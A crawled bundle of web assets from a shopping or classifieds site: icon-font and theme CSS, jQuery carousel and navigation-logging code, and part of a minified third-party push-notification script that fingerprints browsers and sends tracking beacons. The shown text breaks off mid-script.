  content: "\e97b";
}

.ic-coupons:before
{
  content: "\efdd";
}

.ic-foodsanddrinks:before
{
  content: "\eb90";
}



.icofont-xs
{
  font-size: .5em;
}

.icofont-sm
{
  font-size: .75em;
}

.icofont-md
{
  font-size: 1.25em;
}

.icofont-lg
{
  font-size: 1.5em;
}

.icofont-1x
{
  font-size: 1em;
}

.icofont-2x
{
  font-size: 2em;
}

.icofont-3x
{
  font-size: 3em;
}

.icofont-4x
{
  font-size: 4em;
}

.icofont-5x
{
  font-size: 5em;
}

.icofont-6x
{
  font-size: 6em;
}

.icofont-7x
{
  font-size: 7em;
}

.icofont-8x
{
  font-size: 8em;
}

.icofont-9x
{
  font-size: 9em;
}

.icofont-10x
{
  font-size: 10em;
}

.icofont-fw
{
  text-align: center;
  width: 1.25em;
}

.icofont-ul
{
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
}

.icofont-ul > li
{
  position: relative;
  line-height: 2em;
}

.icofont-ul > li .icofont
{
  display: inline-block;
  vertical-align: middle;
}

.icofont-border
{
  border: solid 0.08em #f1f1f1;
  border-radius: .1em;
  padding: .2em .25em .15em;
}

.icofont-pull-left
{
  float: left;
}

.icofont-pull-right
{
  float: right;
}

.icofont.icofont-pull-left
{
  margin-right: .3em;
}

.icofont.icofont-pull-right
{
  margin-left: .3em;
}

.icofont-spin
{
  -webkit-animation: icofont-spin 2s infinite linear;
  animation: icofont-spin 2s infinite linear;
  display: inline-block;
}

.icofont-pulse
{
  -webkit-animation: icofont-spin 1s infinite steps(8);
  animation: icofont-spin 1s infinite steps(8);
  display: inline-block;
}

@-webkit-keyframes icofont-spin
{
  0%
  {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100%
  {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes icofont-spin
{
  0%
  {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100%
  {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.icofont-rotate-90
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.icofont-rotate-180
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.icofont-rotate-270
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}

.icofont-flip-horizontal
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.icofont-flip-vertical
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1);
}

.icofont-flip-horizontal.icofont-flip-vertical
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
  transform: scale(-1, -1);
}

:root .icofont-rotate-90,
	:root .icofont-rotate-180,
	:root .icofont-rotate-270,
	:root .icofont-flip-horizontal,
	:root .icofont-flip-vertical
{
  -webkit-filter: none;
  filter: none;
  display: inline-block;
}

.icofont-inverse
{
  color: #fff;
}

.sr-only
{
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.sr-only-focusable:active,
	.sr-only-focusable:focus
{
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
	

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.moveoo.com/assets/www/controls/mov/css/style.css?v=1.2.73
body_size: -80
content:
:root {
  --primary-color-active: #586A7C;
  --primary-color-hover: #4a5968;
  --primary-color-background: rgba(53,15,56,.7);
  --secondary-color-active: #892890;
  --secondary-color-hover: #4d1751;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
}

.loading-css{background-image:url('../image/loader.gif');background-repeat: no-repeat;background-position: center;background-size: contain;}

/*
* BEGIN offers
*/
.offer-it:before{background-image:url('../image/offer-tab.png');}
/*
* END offers
*/

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.moveoo.com/assets/www/js/search/category.js?v=1.1.7
body_size: 456
content:
jQuery(document).ready(function(){
	//create the mask
	maskCurrency();
	
	//load the advertisers carousel
	loadCategoryAdvertiser();
	loadCategoryAdvertisersGrid();
	
	//event advertiser
	$(".it-advertiser").click(function(){
		let advertiser = $(this).attr("data-nickname");
		$("input[name=advertiser]").removeAttr("disabled");
		$("input[name=advertiser]").val(advertiser);
		$("#theForm").submit();
		return false;
	});
	
	//event reload checkbox
	$(".chck-reload").change(function(){
		$("#theForm").submit();
		return true;
	});
	
	//
	// BEGIN Navigation view
	//
	setTimeout(function() {
		if(Utils.readCookie('_dflu')){
			let category = $("#categoryReload").val();
			let title = $("#categoryReloadName").val();
			let type = 1;
			$.ajax({
				   type: "POST",
				   data:{
					"category": category,
					"title":title,
					"type": type
				   },
				   url: urlPATH+'my/navigation/new'
				});
		}
	}, 3000);
	//
	// END Navigation view
	//
});

function loadCategoryAdvertiser(){
	let owl = $(".category-advertisers-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 10)
		loop = true;
	
	owl.owlCarousel({
		autoplay: true,
	    autoplayTimeout: 3000,
	    autoplayHoverPause:true,
	    dots: false,
	    loop: loop,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    responsive : {
		    0 : {
		        items : 3,
		    },
		    600 : {
		        items : 4,
		    },
		    680 : {
		        items : 4,
		    },
		    1024 : {
		        items : 6,
		    },
		    1336 : {
		        items : 8,
		    }
		}
	});
}

function loadCategoryAdvertisersGrid(){
	let owl = $(".category-advertisers-grid");
	let size = owl.children('.slick-slide').length;
	let loop = false;
	if(size > 10)
		loop = true;
	
	owl.slick({
		  infinite: true,
		  slidesToShow: 6,
		  slidesToScroll: 6,
		  rows: 2,
		  responsive : [
			  {
			      breakpoint: 1336,
			      settings: {
			        slidesToShow: 6,
			        slidesToScroll: 6,
			      }
			  },
			  {
			      breakpoint: 1024,
			      settings: {
			        slidesToShow: 4,
			        slidesToScroll: 4,
			      }
			  },
			  {
			      breakpoint: 680,
			      settings: {
			        slidesToShow: 3,
			        slidesToScroll: 3,
			      }
			  },
			  {
			      breakpoint: 0,
			      settings: {
			        slidesToShow: 2,
			        slidesToScroll: 2,
			      }
			  }
			]
		});
}

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.moveoo.com/assets/www/controls/mov/js/pattern.js?v=3
body_size: -260
content:
var pattern = {'colors':{
						'white':'rgba(255,255,255,1)',
						'primary':{'active':'rgba(137, 40, 144,1)','hover':'rgba(77, 23, 81,1)'},
						'secondary':{'active':'rgba(88, 106, 124,1)','hover':'rgba(74, 89, 104,1)'},
						}
				};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://track.adpush.media/ap/push.js
body_size: 23817
content:
"use strict";(()=>{var Oe=Object.defineProperty,xe=Object.defineProperties;var ke=Object.getOwnPropertyDescriptors;var oe=Object.getOwnPropertySymbols;var De=Object.prototype.hasOwnProperty,Fe=Object.prototype.propertyIsEnumerable;var ie=(c,i,d)=>i in c?Oe(c,i,{enumerable:!0,configurable:!0,writable:!0,value:d}):c[i]=d,U=(c,i)=>{for(var d in i||(i={}))De.call(i,d)&&ie(c,d,i[d]);if(oe)for(var d of oe(i))Fe.call(i,d)&&ie(c,d,i[d]);return c},ae=(c,i)=>xe(c,ke(i));async function Be(c){let i=new TextEncoder().encode(c),d=await crypto.subtle.digest("SHA-256",i);return[...new Uint8Array(d)].map(n=>n.toString(16).padStart(2,"0")).join("")}function $e(){let i=document.createElement("canvas").getContext("webgl");if(!i)return null;let d=i.getExtension("WEBGL_debug_renderer_info");return d?[i.getParameter(d.UNMASKED_VENDOR_WEBGL),i.getParameter(d.UNMASKED_RENDERER_WEBGL)].join(", "):null}function Ue(){let c=document.createElement("canvas");c.width=50,c.height=50;let i=c.getContext("webgl");if(!i)return null;let d=[[-.1,.8,0],[-.8,-.8,0],[.8,-.7,0]].flat(),x=i.createBuffer();i.bindBuffer(i.ARRAY_BUFFER,x),i.bufferData(i.ARRAY_BUFFER,new Float32Array(d),i.STATIC_DRAW);let n=[0,1,2],k=i.createBuffer();i.bindBuffer(i.ELEMENT_ARRAY_BUFFER,k),i.bufferData(i.ELEMENT_ARRAY_BUFFER,new Uint16Array(n),i.STATIC_DRAW);let v="\n      attribute vec3 coordinates;\n      void main(void) {\n        gl_Position = vec4(coordinates, 1.0);\n      }\n     ",N=i.createShader(i.VERTEX_SHADER);if(!N)return null;i.shaderSource(N,v),i.compileShader(N);let w="\n      void main(void) {\n        gl_FragColor = vec4(0.0, 0.0, 0.0, 0.5);\n      }\n    ",b=i.createShader(i.FRAGMENT_SHADER);if(!b)return null;i.shaderSource(b,w),i.compileShader(b);let y=i.createProgram();if(!y)return null;i.attachShader(y,N),i.attachShader(y,b),i.linkProgram(y),i.useProgram(y);let D=i.getAttribLocation(y,"coordinates");return i.vertexAttribPointer(D,3,i.FLOAT,!1,0,0),i.enableVertexAttribArray(D),i.clearColor(1,1,1,1),i.enable(i.DEPTH_TEST),i.clear(i.COLOR_BUFFER_BIT),i.viewport(0,0,c.width,c.height),i.drawElements(i.TRIANGLES,n.length,i.UNSIGNED_SHORT,0),c.toDataURL()}function Me(){return window.devicePixelRatio}function He(){return navigator.userAgent}function ze(){return navigator.platform}function Ge(){return Array.from(navigator.plugins).map(c=>"".concat(c.name," - ").concat(c.filename)).join(", ")}function Ke(){return new Date(0).toString()}function Ve(){return["-apple-system","BlinkMacSystemFont","Cantarell","Consolas","Courier New","Droid Sans","Fira Sans","Helvetica Neue","Menlo","Monaco","Oxygen","Roboto","source-code-pro","Segoe UI","Ubuntu"].filter(i=>document.fonts.check('12px "'.concat(i,'"'))).join(", ")}function We(){let c=document.createElement("canvas");c.width=200,c.height=50;let i=c.getContext("2d");if(!i)return null;i.font="21.5px Arial",i.fillText("\u{1F609}",0,20),i.font="15.7px serif",i.fillText("abcdefghijklmnopqrtsuvwxyz",0,40),i.font="20.5px Arial";let d=i.createLinearGradient(0,0,c.width,c.height);return d.addColorStop(0,"red"),d.addColorStop(.5,"green"),d.addColorStop(1,"blue"),i.fillStyle=d,i.fillText("Lorem ipsum!",30,20),i.beginPath(),i.moveTo(170,5),i.lineTo(160,25),i.lineTo(185,20),i.fill(),c.toDataURL()}async function S(c){try{return await c()}catch(i){return null}}async function Ye(){return{devicePixelRatio:await S(Me),userAgent:await S(He),platform:await S(ze),plugins:await S(Ge),dateFormat:await S(Ke),fonts:await S(Ve),canvas2dRender:await S(We),webglRenderer:await S($e),webglRender:await S(Ue)}}async function se(){let c=await Ye(),i=Object.values(c).map(String).join("\n");return Be(i)}var E="adpush",qe="account_id",T=E+"-top-banner",je=T+"-transition-slidedown",Ze=T+"-transition-slideup",Je=T+"-button",Xe=T+"-close",Qe=T+"-content",et=T+"-sticky-styles",tt=E+"-hidden",rt=E+"-open-registration-page",nt=E+"-notification",ot=E+"-user",it=E+"-userId",at=E+"-userFP",s={ADPUSH:E,ACCOUNT_ID_PARAM:qe,CSS_TOP_BANNER:T,CSS_TOP_BANNER_TRANSITION_SLIDEDOWN:je,CSS_TOP_BANNER_TRANSITION_SLIDEUP:Ze,CSS_TOP_BANNER_BUTTON:Je,CSS_TOP_BANNER_CLOSE:Xe,CSS_TOP_BANNER_CONTENT:Qe,CSS_TOP_BANNER_STICKY_STYLES:et,CSS_HIDDEN:tt,CSS_REGISTRATION_PAGE_ELEMENT:rt,LS_NOTIFICATION:nt,LS_USER:ot,COOKIE_USER_ID:it,COOKIE_USER_FP:at};(()=>{"use strict";class c extends Error{constructor(r,o){super(r);this.code=o;this.name="AdPushError"}}let i={none:0,error:1,warn:2,log:3,info:4},x=(()=>{try{let t=new URLSearchParams(window.location.search).get("adpush_log_level");if(t&&t in i)return t;let r=localStorage.getItem("adpush_log_level");if(r&&r in i)return r}catch(e){}return"error"})(),n=(e,t,r)=>{try{if(i[e]<=i[x]){let o=r?{message:t,data:r}:{message:t};console[e]("[AdPush]",o)}}catch(o){}},k=()=>{try{if(document.currentScript&&document.currentScript instanceof HTMLScriptElement){let t=document.currentScript;if(v(t))return t}let e=document.getElementsByTagName("script");for(let t=e.length-1;t>=0;t--){let r=e[t];if(v(r))return r}return n("warn","Could not find AdPush script element"),null}catch(e){return n("error","Error determining current script",e),null}},v=e=>{try{if(e.id===s.ADPUSH||e.dataset&&e.dataset.accountid)return!0;if(e.src&&e.src.toLowerCase().includes("push.js"))try{if(new URL(e.src).searchParams.has(s.ACCOUNT_ID_PARAM))return!0}catch(r){}return!1}catch(t){return!1}},N=()=>{try{let e=document.getElementById(s.ADPUSH);if(e&&e.dataset.accountid)return e.dataset.accountid;let t=k();if(t){if(t.dataset&&t.dataset.accountid)return t.dataset.accountid;if(t.src){let a=new URLSearchParams(new URL(t.src).search).get(s.ACCOUNT_ID_PARAM);if(a)return a}}let r=document.getElementsByTagName("script");for(let o=0;o<r.length;o++){let a=r[o];if(a.dataset&&a.dataset.accountid)return a.dataset.accountid;if(a.src)try{let u=new URLSearchParams(new URL(a.src).search).get(s.ACCOUNT_ID_PARAM);if(u)return u}catch(l){}}throw new c("No account id found in script tag or URL parameters","NO_ACCOUNT_ID")}catch(e){throw n("error","Failed to get AdPush account ID",e),e}},w=()=>{try{let e=document.getElementById(s.ADPUSH);if(e||(e=k()),!e){let r=document.getElementsByTagName("script");for(let o=0;o<r.length;o++){let a=r[o];if(v(a)){e=a;break}}}if(!(e!=null&&e.src))throw new c("Script element or src not found","NO_SCRIPT_SRC");let t=new URL(e.src);return t.port&&t.port!=="80"&&t.port!=="443"?t.protocol+"//"+t.hostname+":"+t.port:t.protocol+"//"+t.hostname}catch(e){throw n("error","Failed to get base URL",e),new c("Failed to determine base URL","INVALID_BASE_URL")}},b=()=>{try{let t=new URLSearchParams(window.location.search).get("topbanner");if(!t)return null;let r=t.toLowerCase();return r==="true"||r==="1"?!0:r==="false"||r==="0"?!1:(n("warn","Invalid topbanner query parameter value",t),null)}catch(e){return n("error","Failed to get topbanner query parameter",e),null}},y=()=>{try{let e=navigator.userAgent,t=/iPhone|iPad|iPod/i.test(e),r=navigator.platform==="MacIntel"&&navigator.maxTouchPoints>1;return t||r}catch(e){return n("error","Failed to detect iOS device",e),!1}},D=e=>{try{if(!(e!=null&&e.registration_page)||!(e!=null&&e.registration_page_url))throw new c("Registration page configuration missing","NO_REG_PAGE_CONFIG");let t=e.registration_page,r=e.registration_page_url+"?".concat(s.COOKIE_USER_ID,"=").concat(e.user.cookie_id,"&").concat(s.COOKIE_USER_FP,"=").concat(e.user.fingerprint),o=window.open(r,"AdPushRegistrationPage","left=".concat(t.position.left,",top=").concat(t.position.top,",height=").concat(t.position.height,",width=").concat(t.position.width,",popup=true"));return o?(o.focus(),!0):(n("warn","Popup was blocked by browser"),!1)}catch(t){return n("error","Failed to show subscription frame",t),!1}},ce=async(e,t,r)=>{var o;try{if(!e||!t||!r)throw new c("Missing required parameters for config fetch","MISSING_PARAMS");let a=await fetch("".concat(e,"/account/").concat(t,"/config?").concat(s.COOKIE_USER_ID,"=").concat(r.cookie_id,"&").concat(s.COOKIE_USER_FP,"=").concat(r.fingerprint),{method:"GET",headers:{Accept:"application/json"},signal:AbortSignal.timeout(1e4)});if(!a.ok)throw new c("HTTP ".concat(a.status,": ").concat(a.statusText),"HTTP_ERROR");let l=await a.json();if(!l||typeof l!="object")throw new c("Invalid response data","INVALID_RESPONSE");return ae(U({},l),{use_top_banner:(o=l.use_top_banner)!=null?o:!0})}catch(a){throw n("error","Failed to fetch AdPush config",{baseUrl:e,accountId:t,error:a}),a}},le=async e=>{try{let t=N(),r=w();return await ce(r,t,e)}catch(t){throw n("error","Failed to get account config",t),t}},M=e=>()=>{try{he(e),D(e)}catch(t){n("error","Failed to open registration page",t)}},de=(e=0,t=!1)=>{try{if(t){if(document.getElementById(s.CSS_TOP_BANNER_STICKY_STYLES))return n("info","CSS already injected, skipping"),{height:0,zIndex:999};n("info","Detecting sticky elements and injecting CSS to offset them")}else n("info","Detecting sticky elements");let r=[],o=[],a=0,l={notPositioned:0,hidden:0,highZIndex:0,lowOpacity:0,noDimensions:0,notNearTop:0,tooNarrow:0,noSelector:0},u=document.querySelectorAll("*");n("info","Scanning ".concat(u.length," elements for sticky/fixed positioning...")),u.forEach(h=>{a++;try{let p=window.getComputedStyle(h),B=p.position;if(B!=="sticky"&&B!=="fixed"){l.notPositioned++;return}let _=h,P=_.tagName.toLowerCase(),F=_.className||"(no class)";t&&n("info","  Found ".concat(B," element: ").concat(P,".").concat(F));let J=p.display,X=p.visibility;if(J==="none"||X==="hidden"){t&&n("info","    \u2192 Skipped: hidden (display: ".concat(J,", visibility: ").concat(X,")")),l.hidden++;return}let R=parseInt(p.zIndex,10)||0,$=parseFloat(p.opacity);if(R>1e4){t&&n("info","    \u2192 Skipped: z-index too high (".concat(R,")")),l.highZIndex++;return}if($<.1){t&&n("info","    \u2192 Skipped: opacity too low (".concat($,")")),l.lowOpacity++;return}let Q=p.top,ee=Q==="auto"?0:parseFloat(Q),g=h.getBoundingClientRect(),te=F.toString().toLowerCase(),Pe=te.includes("header")||te.includes("nav");if(g.height<=0||g.width<=0)if(Pe)t&&n("info","    \u2192 Zero-height but has header-like class (".concat(F,"), continuing..."));else{t&&n("info","    \u2192 Skipped: no dimensions (".concat(g.width,"x").concat(g.height,")")),l.noDimensions++;return}if(t&&n("info","    Position: top=".concat(g.top,"px, z-index=").concat(R,", opacity=").concat($,", size=").concat(g.width,"x").concat(g.height)),g.top<=150){let re=g.top+g.height;if(r.push({element:_,bottom:re,zIndex:R}),n("info","Found sticky element ".concat(P,".").concat(F,": top=").concat(g.top,", height=").concat(g.height,", bottom=").concat(re,", zIndex=").concat(R)),t){let Re=P==="header"||P==="nav",ne=window.innerWidth;if(!Re&&g.width<ne*.8){n("info","    \u2192 Skipped: too narrow (".concat(g.width,"px < ").concat(ne*.8,"px, not semantic header)")),l.tooNarrow++;return}let L="";if(_.id)L="#".concat(_.id);else if(_.className&&typeof _.className=="string"){let O=_.className.trim().split(/\s+/).filter(Le=>Le.length>0);O.length>0&&(L=".".concat(O.join(".")))}if(L){let O=ee+e;o.push("".concat(L," { top: ").concat(O,"px !important; transition: top 0.5s ease-out !important; }")),n("info","    \u2713 PUSHING DOWN: ".concat(P).concat(L," from ").concat(ee,"px to ").concat(O,"px"))}else n("info","    \u2192 Skipped: no selector (no id or classes)"),l.noSelector++}}else t&&n("info","    \u2192 Skipped: not near top (".concat(g.top,"px > 150px)")),l.notNearTop++}catch(p){}}),r.sort((h,p)=>p.bottom-h.bottom);let m=0,f=999;if(r.length>0){let h=r[0];m=h.bottom,f=Math.max(...r.map(p=>p.zIndex)),n("info","Bottom-most sticky element: ".concat(h.element.tagName,", bottom=").concat(m,", zIndex=").concat(h.zIndex)),n("info","Highest z-index among all sticky elements: ".concat(f))}let C=Math.max(999,f);if(n("info","Scan complete: ".concat(a," elements scanned, ").concat(r.length," sticky elements found")),t&&n("info","Skip reasons:",l),t&&o.length>0){let h=document.getElementsByTagName("head")[0];if(h){let p=document.createElement("style");p.id=s.CSS_TOP_BANNER_STICKY_STYLES,p.textContent=o.join("\n"),h.appendChild(p),n("info","Injected ".concat(o.length," CSS rules for sticky elements"))}}return n("info","Final result - bottom: ".concat(m,"px, highestZIndex: ").concat(f,", base banner zIndex: ").concat(C," (will be ").concat(C+1," after +1)")),{height:Math.max(0,Math.ceil(m)),zIndex:C}}catch(r){return n("error","Failed to detect and inject sticky elements CSS",r),{height:0,zIndex:999}}},A=null,ue=e=>{try{if(!(e!=null&&e.top_banner)){n("warn","Top banner configuration missing");return}if(document.getElementById(s.CSS_TOP_BANNER)){n("warn","Top banner already exists");return}n("info","Creating sticky-on-top banner");let r=e.top_banner.height||60,o=document.createElement("div");o.id=s.CSS_TOP_BANNER,o.classList.add(s.CSS_TOP_BANNER),o.classList.add(s.CSS_HIDDEN),o.style.setProperty("height","0","important"),o.style.setProperty("visibility","hidden","important"),o.style.setProperty("overflow","hidden","important"),o.style.setProperty("position","fixed","important"),o.style.setProperty("top","0","important"),o.style.setProperty("z-index","9999","important"),o.style.setProperty("width","100%","important"),n("info","Creating sticky-on-top banner at top: 0 with z-index: 9999"),ge(o),setTimeout(()=>{try{A=window.getComputedStyle(document.body).paddingTop,n("info","Storing original body padding: ".concat(A)),o.style.removeProperty("height"),o.style.removeProperty("visibility"),o.style.removeProperty("overflow"),o.classList.remove(s.CSS_HIDDEN),o.classList.add(s.CSS_TOP_BANNER_TRANSITION_SLIDEDOWN),de(r,!0),document.body.style.transition="padding-top 0.5s ease-out",document.body.style.paddingTop="".concat(r,"px"),n("info","Added body padding-top: ".concat(r,"px to push down main content"))}catch(u){n("error","Failed to add slidedown transition",u)}},3e3),fe(o,o);let a=pe(e);o.appendChild(a),document.body.append(o),me(e);let l=document.getElementsByClassName(s.CSS_TOP_BANNER_BUTTON);for(let u=0;u<l.length;u++)try{l[u].addEventListener("click",M(e))}catch(m){n("error","Failed to add click listener to button ".concat(u),m)}}catch(t){n("error","Failed to show top banner",t)}},pe=e=>{try{let t=document.createElement("div");t.id=s.CSS_TOP_BANNER_CONTENT,t.classList.add(s.CSS_TOP_BANNER_CONTENT);let r=e.top_banner.raw_html||'\n      <span class="adpush-top-banner-message">{{TEXT}}</span>\n\n      <button class="adpush-top-banner-button" style="font-family: bold, sans-serif; font-weight: 600; font-size: clamp(12px, 18px, 2vw); line-height: 1; height: 36px; margin: 0px; padding: 5px 12px; outline: none; background: rgb(255, 255, 255); color: black; border: 1px solid rgb(0, 0, 0); cursor: pointer; display: flex; align-items: center;">{{BUTTON_TEXT}}</button>\n    ';return r=r.replace(/\{\{TEXT\}\}/g,e.top_banner.text||""),r=r.replace(/\{\{BUTTON_TEXT\}\}/g,e.top_banner.button_text||"Subscribe"),t.innerHTML=r,t}catch(t){n("error","Failed to create top banner content",t);let r=document.createElement("div");return r.id=s.CSS_TOP_BANNER_CONTENT,r.classList.add(s.CSS_TOP_BANNER_CONTENT),r}},ge=e=>{try{let t=document.createElement("span");t.textContent="\xD7",t.classList.add(s.CSS_TOP_BANNER_CLOSE),t.onclick=H,e.appendChild(t)}catch(t){n("error","Failed to add close button",t)}},H=()=>{try{let e=document.getElementById(s.CSS_TOP_BANNER);if(e){e.classList.remove(s.CSS_TOP_BANNER_TRANSITION_SLIDEDOWN),e.classList.add(s.CSS_TOP_BANNER_TRANSITION_SLIDEUP),A!==null?(document.body.style.paddingTop=A,n("info","Restoring body padding to original: ".concat(A))):(document.body.style.paddingTop="0px",n("info","Restoring body padding to 0px (no original stored)"));let t=document.getElementById(s.CSS_TOP_BANNER_STICKY_STYLES);t&&(t.remove(),n("info","Removed sticky element offset styles, elements animating back"))}}catch(e){n("error","Failed to close top banner",e)}},me=e=>{try{if(!(e!=null&&e.top_banner)){n("warn","Cannot add styles - top banner configuration missing");return}let t=document.getElementsByTagName("head")[0];if(!t)throw new c("Document head not found","NO_HEAD_ELEMENT");let r="adpush-banner-styles";if(document.getElementById(r))return;let a=document.createElement("style");a.id=r,a.textContent="\n      :root {\n        --".concat(s.CSS_TOP_BANNER,"-height: ").concat(e.top_banner.height||60,"px;\n        --").concat(s.CSS_TOP_BANNER,"-background-color: ").concat(e.top_banner.background_color||"#ffffff",";\n        --").concat(s.CSS_TOP_BANNER,"-color: ").concat(e.top_banner.font_color||"#000000",";\n      }\n    "),t.appendChild(a);let l=document.createElement("link");l.rel="stylesheet",l.href=w()+"/ap/push.css",l.onerror=()=>{n("warn","Failed to load external CSS")},t.appendChild(l)}catch(t){n("error","Failed to add styles",t)}},fe=(e,t)=>{try{e.addEventListener("transitionend",()=>{try{e.classList.contains(s.CSS_TOP_BANNER_TRANSITION_SLIDEUP)&&t.classList.add(s.CSS_HIDDEN)}catch(r){n("error","Error in transition end handler",r)}},!1)}catch(r){n("error","Failed to add visibility listener",r)}},he=e=>{try{let t=window.__adpushMessageHandler;t&&window.removeEventListener("message",t);let r=o=>{var a,l;try{if(![w()].includes(o.origin)||((a=o.data)==null?void 0:a.type)!==s.ADPUSH||!((l=o.data)!=null&&l.data))return;o.data.data.endpoint&&o.data.data.endpoint.length>0&&H(),localStorage.setItem(s.LS_NOTIFICATION,JSON.stringify(o.data.data)),o.data.data.notificationState==="granted"&&j(e)}catch(u){n("error","Error in message handler",u)}};window.__adpushMessageHandler=r,window.addEventListener("message",r)}catch(t){n("error","Failed to start receiving messages from frame",t)}},Se=()=>{try{let e=localStorage.getItem(s.LS_NOTIFICATION);if(!e)return!0;let t=JSON.parse(e);return t?!(t.notificationState==="granted"||t.notificationState==="denied"):!0}catch(e){return n("error","Error checking if banner should open",e),!0}},ye=()=>{try{let e=localStorage.getItem(s.LS_NOTIFICATION);if(!e)return!1;let t=JSON.parse(e);return(t==null?void 0:t.notificationState)==="granted"}catch(e){return n("error","Error checking push notification status",e),!1}},z=e=>{for(let t=0;t<e.length;t++){let r=K(e[t]);if(r)return r}return null},G=e=>{for(let t=0;t<e.length;t++){let r=W(e[t]);if(r)return r}return null},K=e=>{if(!e.element)return null;switch(e.type){case 1:return document.querySelector(e.element);case 2:return V(e);case"CSS":return document.querySelector(e.element);case"PATH":return V(e);default:return n("warn","Unsupported selector type: ".concat(e.type)),null}},V=e=>{let t=e.element.replace(/[.+^${}()|[\]\\]/g,"\\$&").replace(/\*/g,".*").replace(/\?/g,".");return new RegExp("^"+t+"$").test(window.location.href)?document.createElement("div"):null},W=e=>{let t=K(e);return t?e.attribute?t.getAttribute(e.attribute):t.textContent:null},_e=e=>{var a,l;if(!e.inactive.detail_name)return;let t=(a=G(e.inactive.detail_name))==null?void 0:a.trim(),r=(l=G(e.inactive.detail_img_url))==null?void 0:l.trim(),o=window.location.href;e.inactive.detail_url&&(o=W(e.inactive.detail_url)||window.location.href),t&&I({type:"DETAIL",accountId:e.id,user:e.user,name:t,imageUrl:r,url:o})},Ee=e=>{document.addEventListener("visibilitychange",t=>{let r={type:"UNSPECIFIED",accountId:e.id,user:e.user,url:window.location.href};document.visibilityState==="hidden"?r.type="HIDDEN":r.type="VISIBLE",I(r)})},Y=(e,t)=>{try{if(!t||!e)return;let r=new Date;r.setTime(r.getTime()+720*60*60*1e3),document.cookie="".concat(e,"=").concat(t,"; expires=").concat(r.toUTCString(),"; path=/; SameSite=Lax")}catch(r){n("error","Failed to set cookie",{name:e,error:r})}},q=e=>{var t;try{let o=("; "+document.cookie).split("; "+e+"=");return o.length===2&&((t=o.pop())==null?void 0:t.split(";").shift())||""}catch(r){return n("error","Failed to get cookie",{name:e,error:r}),""}},I=e=>{var t,r;try{if(!e||!e.type||!e.accountId){n("warn","Invalid tracking event",e);return}let o=new FormData;o.append("type",e.type),o.append("accountId",e.accountId),(t=e.user)!=null&&t.cookie_id&&o.append("userId",e.user.cookie_id),(r=e.user)!=null&&r.fingerprint&&o.append("userFP",e.user.fingerprint),e.type==="DETAIL"&&e.name&&(o.append("detailName",e.name),e.imageUrl&&o.append("detailImageUrl",e.imageUrl)),e.url&&o.append("url",e.url),navigator.sendBeacon(w()+"/track",o)||n("warn","Failed to send tracking beacon")}catch(o){n("error","Failed to send event",o)}},Te=async()=>{try{let e=localStorage.getItem(s.LS_USER);if(e)try{let o=JSON.parse(e);if(o&&(o.cookie_id||o.fingerprint))return o}catch(o){n("warn","Invalid user data in localStorage",o),localStorage.removeItem(s.LS_USER)}let t=q(s.COOKIE_USER_ID),r=q(s.COOKIE_USER_FP);if(!r)try{r=await se()}catch(o){n("error","Failed to compute fingerprint",o),r="fallback_"+Date.now()+Math.random().toString(36).substr(2,9)}return{cookie_id:t||"",fingerprint:r}}catch(e){return n("error","Failed to get user",e),{cookie_id:"",fingerprint:"error_"+Date.now()}}},Ne=e=>{try{if(!e){n("warn","Cannot store undefined user");return}localStorage.setItem(s.LS_USER,JSON.stringify(e)),Y(s.COOKIE_USER_ID,e.cookie_id),Y(s.COOKIE_USER_FP,e.fingerprint)}catch(t){n("error","Failed to store user",t)}},we=e=>{var t;try{if(!((t=e.abandoned_cart)!=null&&t.click_elements))return;e.abandoned_cart.click_elements.forEach((r,o)=>{try{document.querySelectorAll(r.element).forEach((l,u)=>{try{l.addEventListener("click",()=>{try{let m={type:"CLICK",accountId:e.id,user:e.user};I(m)}catch(m){n("error","Error sending click event",m)}})}catch(m){n("error","Failed to add click listener to element ".concat(u),m)}})}catch(a){n("error","Failed to setup click listener for selector ".concat(o),a)}})}catch(r){n("error","Failed to setup click listeners",r)}},be=e=>{var t;try{if(!((t=e.tracking)!=null&&t.inactivity_timeout)||e.tracking.inactivity_timeout<=0)return;let o=Math.max(e.tracking.inactivity_timeout,1e4),a=()=>{try{let f={type:"INACTIVE",accountId:e.id,user:e.user,timeout:o,url:window.location.href};I(f)}catch(f){n("error","Error sending inactivity event",f)}},l=0,u=()=>{try{l!==0&&clearTimeout(l),l=setTimeout(a,o)}catch(f){n("error","Error resetting inactivity 